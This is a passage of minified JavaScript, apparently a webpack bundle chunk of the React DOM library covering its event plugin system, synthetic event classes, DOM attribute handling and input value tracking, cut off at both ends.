Object(e)}(e),l=1;l<arguments.length;l++){for(var s in a=Object(arguments[l]))n.call(a,s)&&(u[s]=a[s]);if(t){i=t(a);for(var c=0;c<i.length;c++)r.call(a,i[c])&&(u[i[c]]=a[i[c]])}}return u}},76067:(e,t,n)=>{"use strict";var r=n(63696),o=n(21664),a=n(91434);function i(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);!function(e,t,n,r,o,a,i,u){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,void 0,void 0,void 0,void 0,void 0],s=0;(e=Error(t.replace(/%s/g,(function(){return l[s++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}function u(e,t,n,r,o,a,i,u,l){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this.onError(e)}}r||i("227");var l=!1,s=null,c=!1,d=null,f={onError:function(e){l=!0,s=e}};function p(e,t,n,r,o,a,i,c,d){l=!1,s=null,u.apply(f,arguments)}var m=null,h={};function v(){if(m)for(var e in h){var t=h[e],n=m.indexOf(e);if(-1<n||i("96",e),!y[n])for(var r in t.extractEvents||i("97",e),y[n]=t,n=t.eventTypes){var o=void 0,a=n[r],u=t,l=r;b.hasOwnProperty(l)&&i("99",l),b[l]=a;var s=a.phasedRegistrationNames;if(s){for(o in s)s.hasOwnProperty(o)&&g(s[o],u,l);o=!0}else a.registrationName?(g(a.registrationName,u,l),o=!0):o=!1;o||i("98",r,e)}}}function g(e,t,n){w[e]&&i("100",e),w[e]=t,_[e]=t.eventTypes[n].dependencies}var y=[],b={},w={},_={},x=null,k=null,S=null;function T(e,t,n){var r=e.type||"unknown-event";e.currentTarget=S(n),function(e,t,n,r,o,a,u,f,m){if(p.apply(this,arguments),l){if(l){var h=s;l=!1,s=null}else i("198"),h=void 0;c||(c=!0,d=h)}}(r,t,void 0,e),e.currentTarget=null}function P(e,t){return null==t&&i("30"),null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function E(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var C=null;function O(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)T(e,t[r],n[r]);else t&&T(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}var A={injectEventPluginOrder:function(e){m&&i("101"),m=Array.prototype.slice.call(e),v()},injectEventPluginsByName:function(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];h.hasOwnProperty(t)&&h[t]===r||(h[t]&&i("102",t),h[t]=r,n=!0)}n&&v()}};function j(e,t){var n=e.stateNode;if(!n)return null;var r=x(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}return e?null:(n&&"function"!=typeof n&&i("231",t,typeof n),n)}function I(e){if(null!==e&&(C=P(C,e)),e=C,C=null,e&&(E(e,O),C&&i("95"),c))throw e=d,c=!1,d=null,e}var F=Math.random().toString(36).slice(2),L="__reactInternalInstance$"+F,N="__reactEventHandlers$"+F;function M(e){if(e[L])return e[L];for(;!e[L];){if(!e.parentNode)return null;e=e.parentNode}return 5===(e=e[L]).tag||6===e.tag?e:null}function H(e){return!(e=e[L])||5!==e.tag&&6!==e.tag?null:e}function D(e){if(5===e.tag||6===e.tag)return e.stateNode;i("33")}function R(e){return e[N]||null}function W(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function z(e,t,n){(t=j(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=P(n._dispatchListeners,t),n._dispatchInstances=P(n._dispatchInstances,e))}function U(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=W(t);for(t=n.length;0<t--;)z(n[t],"captured",e);for(t=0;t<n.length;t++)z(n[t],"bubbled",e)}}function q(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=j(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=P(n._dispatchListeners,t),n._dispatchInstances=P(n._dispatchInstances,e))}function B(e){e&&e.dispatchConfig.registrationName&&q(e._targetInst,null,e)}function $(e){E(e,U)}var V=!("undefined"==typeof window||!window.document||!window.document.createElement);function G(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var K={animationend:G("Animation","AnimationEnd"),animationiteration:G("Animation","AnimationIteration"),animationstart:G("Animation","AnimationStart"),transitionend:G("Transition","TransitionEnd")},Z={},Q={};function J(e){if(Z[e])return Z[e];if(!K[e])return e;var t,n=K[e];for(t in n)if(n.hasOwnProperty(t)&&t in Q)return Z[e]=n[t];return e}V&&(Q=document.createElement("div").style,"AnimationEvent"in window||(delete K.animationend.animation,delete K.animationiteration.animation,delete K.animationstart.animation),"TransitionEvent"in window||delete K.transitionend.transition);var Y=J("animationend"),X=J("animationiteration"),ee=J("animationstart"),te=J("transitionend"),ne="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),re=null,oe=null,ae=null;function ie(){if(ae)return ae;var e,t,n=oe,r=n.length,o="value"in re?re.value:re.textContent,a=o.length;for(e=0;e<r&&n[e]===o[e];e++);var i=r-e;for(t=1;t<=i&&n[r-t]===o[a-t];t++);return ae=o.slice(e,1<t?1-t:void 0)}function ue(){return!0}function le(){return!1}function se(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?ue:le,this.isPropagationStopped=le,this}function ce(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function de(e){e instanceof this||i("279"),e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function fe(e){e.eventPool=[],e.getPooled=ce,e.release=de}o(se.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=ue)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=ue)},persist:function(){this.isPersistent=ue},isPersistent:le,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=le,this._dispatchInstances=this._dispatchListeners=null}}),se.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},se.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var a=new t;return o(a,n.prototype),n.prototype=a,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,fe(n),n},fe(se);var pe=se.extend({data:null}),me=se.extend({data:null}),he=[9,13,27,32],ve=V&&"CompositionEvent"in window,ge=null;V&&"documentMode"in document&&(ge=document.documentMode);var ye=V&&"TextEvent"in window&&!ge,be=V&&(!ve||ge&&8<ge&&11>=ge),we=String.fromCharCode(32),_e={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},xe=!1;function ke(e,t){switch(e){case"keyup":return-1!==he.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function Se(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Te=!1,Pe={eventTypes:_e,extractEvents:function(e,t,n,r){var o=void 0,a=void 0;if(ve)e:{switch(e){case"compositionstart":o=_e.compositionStart;break e;case"compositionend":o=_e.compositionEnd;break e;case"compositionupdate":o=_e.compositionUpdate;break e}o=void 0}else Te?ke(e,n)&&(o=_e.compositionEnd):"keydown"===e&&229===n.keyCode&&(o=_e.compositionStart);return o?(be&&"ko"!==n.locale&&(Te||o!==_e.compositionStart?o===_e.compositionEnd&&Te&&(a=ie()):(oe="value"in(re=r)?re.value:re.textContent,Te=!0)),o=pe.getPooled(o,t,n,r),(a||null!==(a=Se(n)))&&(o.data=a),$(o),a=o):a=null,(e=ye?function(e,t){switch(e){case"compositionend":return Se(t);case"keypress":return 32!==t.which?null:(xe=!0,we);case"textInput":return(e=t.data)===we&&xe?null:e;default:return null}}(e,n):function(e,t){if(Te)return"compositionend"===e||!ve&&ke(e,t)?(e=ie(),ae=oe=re=null,Te=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return be&&"ko"!==t.locale?null:t.data}}(e,n))?((t=me.getPooled(_e.beforeInput,t,n,r)).data=e,$(t)):t=null,null===a?t:null===t?a:[a,t]}},Ee=null,Ce=null,Oe=null;function Ae(e){if(e=k(e)){"function"!=typeof Ee&&i("280");var t=x(e.stateNode);Ee(e.stateNode,e.type,t)}}function je(e){Ce?Oe?Oe.push(e):Oe=[e]:Ce=e}function Ie(){if(Ce){var e=Ce,t=Oe;if(Oe=Ce=null,Ae(e),t)for(e=0;e<t.length;e++)Ae(t[e])}}function Fe(e,t){return e(t)}function Le(e,t,n){return e(t,n)}function Ne(){}var Me=!1;function He(e,t){if(Me)return e(t);Me=!0;try{return Fe(e,t)}finally{Me=!1,(null!==Ce||null!==Oe)&&(Ne(),Ie())}}var De={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Re(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!De[e.type]:"textarea"===t}function We(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function ze(e){if(!V)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}function Ue(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function qe(e){e._valueTracker||(e._valueTracker=function(e){var t=Ue(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,a=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,a.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function Be(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Ue(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}var $e=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;$e.hasOwnProperty("ReactCurrentDispatcher")||($e.ReactCurrentDispatcher={current:null});var Ve=/^(.*)[\\\/]/,Ge="function"==typeof Symbol&&Symbol.for,Ke=Ge?Symbol.for("react.element"):60103,Ze=Ge?Symbol.for("react.portal"):60106,Qe=Ge?Symbol.for("react.fragment"):60107,Je=Ge?Symbol.for("react.strict_mode"):60108,Ye=Ge?Symbol.for("react.profiler"):60114,Xe=Ge?Symbol.for("react.provider"):60109,et=Ge?Symbol.for("react.context"):60110,tt=Ge?Symbol.for("react.concurrent_mode"):60111,nt=Ge?Symbol.for("react.forward_ref"):60112,rt=Ge?Symbol.for("react.suspense"):60113,ot=Ge?Symbol.for("react.memo"):60115,at=Ge?Symbol.for("react.lazy"):60116,it="function"==typeof Symbol&&Symbol.iterator;function ut(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=it&&e[it]||e["@@iterator"])?e:null}function lt(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case tt:return"ConcurrentMode";case Qe:return"Fragment";case Ze:return"Portal";case Ye:return"Profiler";case Je:return"StrictMode";case rt:return"Suspense"}if("object"==typeof e)switch(e.$$typeof){case et:return"Context.Consumer";case Xe:return"Context.Provider";case nt:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case ot:return lt(e.type);case at:if(e=1===e._status?e._result:null)return lt(e)}return null}function st(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,a=lt(e.type);n=null,r&&(n=lt(r.type)),r=a,a="",o?a=" (at "+o.fileName.replace(Ve,"")+":"+o.lineNumber+")":n&&(a=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+a}t+=n,e=e.return}while(e);return t}var ct=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,dt=Object.prototype.hasOwnProperty,ft={},pt={};function mt(e,t,n,r,o){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t}var ht={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){ht[e]=new mt(e,0,!1,e,null)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];ht[t]=new mt(t,1,!1,e[1],null)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){ht[e]=new mt(e,2,!1,e.toLowerCase(),null)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){ht[e]=new mt(e,2,!1,e,null)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){ht[e]=new mt(e,3,!1,e.toLowerCase(),null)})),["checked","multiple","muted","selected"].forEach((function(e){ht[e]=new mt(e,3,!0,e,null)})),["capture","download"].forEach((function(e){ht[e]=new mt(e,4,!1,e,null)})),["cols","rows","size","span"].forEach((function(e){ht[e]=new mt(e,6,!1,e,null)})),["rowSpan","start"].forEach((function(e){ht[e]=new mt(e,5,!1,e.toLowerCase(),null)}));var vt=/[\-:]([a-z])/g;function gt(e){return e[1].toUpperCase()}function yt(e,t,n,r){var o=ht.hasOwnProperty(t)?ht[t]:null;(null!==o?0===o.type:!r&&2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1]))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!dt.call(pt,e)||!dt.call(ft,e)&&(ct.test(e)?pt[e]=!0:(ft[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}function bt(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function wt(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function _t(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=bt(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function xt(e,t){null!=(t=t.checked)&&yt(e,"checked",t,!1)}function kt(e,t){xt(e,t);var n=bt(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?Tt(e,t.type,n):t.hasOwnProperty("defaultValue")&&Tt(e,t.type,bt(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function St(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!e.defaultChecked,e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function Tt(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(vt,gt);ht[t]=new mt(t,1,!1,e,null)})),"xlink:actuate xlink:arcrole xlink:href xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(vt,gt);ht[t]=new mt(t,1,!1,e,"http://www.w3.org/1999/xlink")})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(vt,gt);ht[t]=new mt(t,1,!1,e,"http://www.w3.org/XML/1998/namespace")})),["tabIndex","crossOrigin"].forEach((function(e){ht[e]=new mt(e,1,!1,e.toLowerCase(),null)}));var Pt={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function Et(e,t,n){return(e=se.getPooled(Pt.change,e,t,n)).type="change",je(n),$(e),e}var Ct=null,Ot=null;function At(e){I(e)}function jt(e){if(Be(D(e)))return e}function It(e,t){if("change"===e)return t}var Ft=!1;function Lt(){Ct&&(Ct.detachEvent("onpropertychange",Nt),Ot=Ct=null)}function Nt(e){"value"===e.propertyName&&jt(Ot)&&He(At,e=Et(Ot,e,We(e)))}function Mt(e,t,n){"focus"===e?(Lt(),Ot=n,(Ct=t).attachEvent("onpropertychange",Nt)):"blur"===e&&Lt()}function Ht(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return jt(Ot)}function Dt(e,t){if("click"===e)return jt(t)}function Rt(e,t){if("input"===e||"change"===e)return jt(t)}V&&(Ft=ze("input")&&(!document.documentMode||9<document.documentMode));var Wt={eventTypes:Pt,_isInputEventSupported:Ft,extractEvents:function(e,t,n,r){var o=t?D(t):window,a=void 0,i=void 0,u=o.nodeName&&o.nodeName.toLowerCase();if("select"===u||"input"===u&&"file"===o.type?a=It:Re(o)?Ft?a=Rt:(a=Ht,i=Mt):(u=o.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(a=Dt),a&&(a=a(e,t)))return Et(a,n,r);i&&i(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&Tt(o,"number",o.value)}},zt=se.extend({view:null,detail:null}),Ut={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function qt(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Ut[e])&&!!t[e]}function Bt(){return qt}var $t=0,Vt=0,Gt=!1,Kt=!1,Zt=zt.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Bt,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=$t;return $t=e.screenX,Gt?"mousemove"===e.type?e.screenX-t:0:(Gt=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=Vt;return Vt=e.screenY,Kt?"mousemove"===e.type?e.screenY-t:0:(Kt=!0,0)}}),Qt=Zt.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Jt={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Yt={eventTypes:Jt,extractEvents:function(e,t,n,r){var o="mouseover"===e||"pointerover"===e,a="mouseout"===e||"pointerout"===e;if(o&&(n.relatedTarget||n.fromElement)||!a&&!o)return null;if(o=r.window===r?r:(o=r.ownerDocument)?o.defaultView||o.parentWindow:window,a?(a=t,t=(t=n.relatedTarget||n.toElement)?M(t):null):a=null,a===t)return null;var i=void 0,u=void 0,l=void 0,s=void 0;"mouseout"===e||"mouseover"===e?(i=Zt,u=Jt.mouseLeave,l=Jt.mouseEnter,s="mouse"):"pointerout"!==e&&"pointerover"!==e||(i=Qt,u=Jt.pointerLeave,l=Jt.pointerEnter,s="pointer");var c=null==a?o:D(a);if(o=null==t?o:D(t),(e=i.getPooled(u,a,n,r)).type=s+"leave",e.target=c,e.relatedTarget=o,(n=i.getPooled(l,t,n,r)).type=s+"enter",n.target=o,n.relatedTarget=c,r=t,a&&r)e:{for(o=r,s=0,i=t=a;i;i=W(i))s++;for(i=0,l=o;l;l=W(l))i++;for(;0<s-i;)t=W(t),s--;for(;0<i-s;)o=W(o),i--;for(;s--;){if(t===o||t===o.alternate)break e;t=W(t),o=W(o)}t=null}else t=null;for(o=t,t=[];a&&a!==o&&(null===(s=a.alternate)||s!==o);)t.push(a),a=W(a);for(a=[];r&&r!==o&&(null===(s=r.alternate)||s!==o);)a.push(r),r=W(r);for(r=0;r<t.length;r++)q(t[r],"bubbled",e);for(r=a.length;0<r--;)q(a[r],"captured",n);return[e,n]}};function Xt(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t}var en=Object.prototype.hasOwnProperty;function tn(e,t){if(Xt(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!en.call(t,n[r])||!Xt(e[n[r]],t[n[r]]))return!1;return!0}function nn(e){var t=e;if(e.alternate)for(;t.return;)t=t.return;else{if(2&t.effectTag)return 1;for(;t.return;)if(2&(t=t.return).effectTag)return 1}return 3===t.tag?2:3}function rn(e){2!==nn(e)&&i("188")}function on(e){if(e=function(e){var t=e.alternate;if(!t)return 3===(t=nn(e))&&i("188"),1===t?null:e;for(var n=e,r=t;;){var o=n.return,a=o?o.alternate:null;if(!o||!a)break;if(o.child===a.child){for(var u=o.child;u;){if(u===n)return rn(o),e;if(u===r)return rn(o),t;u=u.sibling}i("188")}if(n.return!==r.return)n=o,r=a;else{u=!1;for(var l=o.child;l;){if(l===n){u=!0,n=o,r=a;break}if(l===r){u=!0,r=o,n=a;break}l=l.sibling}if(!u){for(l=a.child;l;){if(l===n){u=!0,n=a,r=o;break}if(l===r){u=!0,r=a,n=o;break}l=l.sibling}u||i("189")}}n.alternate!==r&&i("190")}return 3!==n.tag&&i("188"),n.stateNode.current===n?e:t}(e),!e)return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}var an=se.extend({animationName:null,elapsedTime:null,pseudoElement:null}),un=se.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),ln=zt.extend({relatedTarget:null});function sn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var cn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},dn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},fn=zt.extend({key:function(e){if(e.key){var t=cn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=sn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?dn[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Bt,charCode:function(e){return"keypress"===e.type?sn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?sn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),pn=Zt.extend({dataTransfer:null}),mn=zt.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Bt}),hn=se.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),vn=Zt.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),gn=[["abort","abort"],[Y,"animationEnd"],[X,"animationIteration"],[ee,"animationStart"],["canplay","canPlay"],["canplaythrough","canPlayThrough"],["drag","drag"],["dragenter","dragEnter"],["dragexit","dragExit"],["dragleave","dragLeave"],["dragover","dragOver"],["durationchange","durationChange"],["emptied","emptied"],["encrypted","encrypted"],["ended","ended"],["error","error"],["gotpointercapture","gotPointerCapture"],["load","load"],["loadeddata","loadedData"],["loadedmetadata","loadedMetadata"],["loadstart","loadStart"],["lostpointercapture","lostPointerCapture"],["mousemove","mouseMove"],["mouseout","mouseOut"],["mouseover","mouseOver"],["playing","playing"],["pointermove","pointerMove"],["pointerout","pointerOut"],["pointerover","pointerOver"],["progress","progress"],["scroll","scroll"],["seeking","seeking"],["stalled","stalled"